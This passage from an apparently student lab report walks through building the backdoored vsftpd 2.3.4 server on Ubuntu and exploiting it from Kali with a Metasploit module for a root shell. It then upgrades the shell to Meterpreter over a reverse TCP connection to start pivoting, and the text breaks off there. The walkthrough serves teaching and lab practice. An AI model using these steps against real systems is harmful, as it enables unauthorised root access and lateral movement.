

4.3 Compiling the Infected Binary (Phyllis) 

(Screenshot: Before vsftpd is created)

Command:

|  |
| --- |
| **make** |

This command reads the Makefile in the current directory and executes the instructions to compile the source code into an executable file (vsftpd).



In the screenshot above, the compilation fails as it has no permission to run vsf_findlibs.sh, which is used to detect missing system libraries. Hence, causing a missing reference to the crypt() function, which is used for password hashing. The error shown means that the function is being used in the source code, but the compiler does not know where to find it. This is because it is in a separate library, libcrypt, that is not linked by default in most modern Linux environments.



To fix the issue, make the vsf_findlibs.sh script executable using the command:

|  |
| --- |
| **chmod +x ./vsf_findlibs.sh** |

Then manually link the missing library by passing it as a flag, command:

|  |
| --- |
| **make LIBS="-lcrypt"** |

This tells the compiler to include the libcrypt library during the linking stage, allowing the build to be completed successfully.



In the screenshot above, it shows vsftpd has successfully been created.

### 4.4 Setting Up FTP User and Directory (Phyllis)

**Command:**

|  |
| --- |
| **sudo su** |

**Purpose:** This grants full root access to the terminal session which is required when adding users and changing system directories.

**Command:**

|  |
| --- |
| **useradd nobody** |

**Purpose:** This adds a new system account with minimal privileges. (In this case user ‘nobody’ already exists)

**Command:**

|  |
| --- |
| **mkdir /usr/share/empty** |

This creates a directory required by vsftpd to isolate unauthenticated sessions.

**Command:**

|  |
| --- |
| **mkdir /var/ftp/** |

**Purpose:** This creates the public root folder where anonymous users will be in when they connect to the FTP server. This will be the home directory for the ftp user.

**Command:**

|  |
| --- |
| **useradd -d /var/ftp ftp** |

**Purpose:** This adds a system user named ftp with /var/ftp as its home directory. This is required for anonymous FTP access.

**Command:**

|  |
| --- |
| **chown root.root /var/ftp** |

**Purpose:** This changes the ownership of /var/ftp to root. This is important as vsftpd requires the directory to not be owned by the ftp user for security reasons.

**Command:**

|  |
| --- |
| **chmod og-w /var/ftp** |

**Purpose:** This removes the write access from “others” and “group”. This means that everyone can read and executes files but only root can write files. This prevents anonymous users from uploading files unless they are specifically allowed to.



### 4.5 Modifying the Configuration File (Phyllis)

**Command:**

|  |
| --- |
| **cp vsftpd.conf /etc** |

**Purpose:** This copies the configuration file to the expected system location where vsftpd looks for its configuration file by default.

**Command:**

|  |
| --- |
| **nano /etc/vsftpd.conf** |

**Purpose:** This opens the configuration file in the nano text editor.



In the configuration file, the following lines should not be commented:

* anonymous_enable=YES (enabled by default)
  + Allows login as the user anonymous which is required for triggering the backdoor.
* listen=YES
  + This tells vsftpd to run in a standalone mode and not through inetd.

Before:





After:



### 4.6 Running the Infected FTP Server Member (Jaya)

Once all the Configuration has been set, such as anonymous_enable=yes and listen=yes, Check if any other service is running on port 21, using command:

|  |
| --- |
| **sudo netstat –tulnp | grep :21** |

If it returns empty, no other service is running on port 21 which means we can now run the ftp server using the command: **./vsftpd**



### 4.7 Verifying FTP Service Availability (Jaya)

Once it is running, open another terminal to check that it is properly running on port 21 using the same command:

|  |
| --- |
| **sudo netstat –tulnp | grep :21** |



Now once we have ensured our vsftp service is running well, we can now test the infected ftp connection from the attacker machine (kali) using victim’s IP address (ubuntu) using command:

|  |
| --- |
| **ftp <victim’s IP address>** |



Now, login using anonymous FTP, as the the backdoored vsftpd allows anonymous login by default. We can now type ftp and press enter for password logs in anonymously.



Now we can confirm if the FTP session is fully functional by creating files on our victim, and if we try the command: ls from attacker, we can see that the files are listed.



### 4.8 Starting Metasploit and Preparing the Exploit (Cloe)

(Launching msfconsole, searching & selecting the exploit module, showing info/options)

1. On the kali machine, run msfconsole which allows users to perform tasks such as scanning targets, exploiting vulnerabilities, and collecting data (start metasploit environment)
2. Search vsftpd 2.3.4 which shows all exploit modules related to vsftpd
3. Use the exploit module which loads the exploit into the workspace so it can be configured and ran
4. Show option shows settings like rhosts that should be configured before running the exploit



### 4.9 Executing the Exploit (Cloe)

Set RHOSTS to target victim’s IP address

1. Set the target IP rhosts (the ubuntu ip address)
2. Run the exploit and if successful should get the command shell on the remote ubuntu system
3. Whoami shows root which means it was successful





### 4.10 Pivoting (Cloe & Phyllis)

**Step 1: get meterpreter for ubuntu**

Get command shell session using “exploit” and “background” to background the ongoing session for exploitation. “use post/multi/manage/shell_to_meterpreter” to load the module that converts the basic shell session into a Meterpreter session. Do “set session 1” to specify the target session to convert to Meterpreter session. Execute the upgrade using “exploit”. This starts a reverse TCP handler on 192.168.8.129:4433 and establishes Meterpreter session 2. Manual execution of the payload is not needed in this case as the target initiates the connection back to the attacker.

“sessions -i 2” switches from Metasploit’s main prompt to resuming command of Meterpreter Session 2. From there, we do “ifconfig” to check the network interfaces. As shown in the screenshot, there is only a loopback interface 

**Step 2: 